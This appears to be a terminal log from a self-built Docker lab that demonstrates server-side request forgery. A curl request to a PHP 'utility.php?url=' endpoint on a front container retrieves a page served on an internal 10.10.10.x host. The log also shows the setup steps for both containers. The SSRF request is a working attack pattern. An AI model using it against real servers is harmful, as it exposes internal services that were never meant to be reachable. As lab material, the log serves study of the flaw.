 root@a62215fd5e6e:/# curl "http:172.17.0.2/utility.php/utility.php?url=http://10.10.10.3:7878/"
curl: (3) URL using bad/illegal format or missing URL
root@a62215fd5e6e:/# curl "http://172.17.0.2/utility.php/utility.php?url=http://10.10.10.3:7878/"
Este contenido no lo deberias poder ver, porque no esta expuesta al exterior y corresponde a un servicio web alojado en una maquina de una red interna de la emp
resa.
root@a62215fd5e6e:/#
NOW
OR
NEVER
❯ docker exec -it PRO bash
root@fd54c598c442:/# hostname -I
172.17.0.2 10.10.10.2
root@fd54c598c442:/# ping 10.10.10.3
PING 10.10.10.3 (10.10.10.3) 56(84) bytes of data.
64 bytes from 10.10.10.3: icmp_seq=1 ttl=64 time=0.215 ms
64 bytes from 10.10.10.3: icmp_seq=2 ttl=64 time=0.148 ms
64 bytes from 10.10.10.3: icmp_seq=3 ttl=64 time=0.151 ms
^C
--- 10.10.10.3 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2026ms
rtt min/avg/max/mdev = 0.148/0.171/0.215/0.030 ms
root@fd54c598c442:/#
❯ docker exec -it PRE bash
root@aa29a0358bf5:/# hostname -I
10.10.10.3
root@aa29a0358bf5:/# python3 -m http.server 7878
Serving HTTP on 0.0.0.0 port 7878 (http://0.0.0.0:7878/) ...
^C
Keyboard interrupt received, exiting.
root@aa29a0358bf5:/# cd /tmp/
root@aa29a0358bf5:/tmp# ls
index.html
root@aa29a0358bf5:/tmp# python3 -m http.server 7878
Serving HTTP on 0.0.0.0 port 7878 (http://0.0.0.0:7878/) ...
10.10.10.2 - - [17/Sep/2023 00:03:48] "GET / HTTP/1.1" 200 -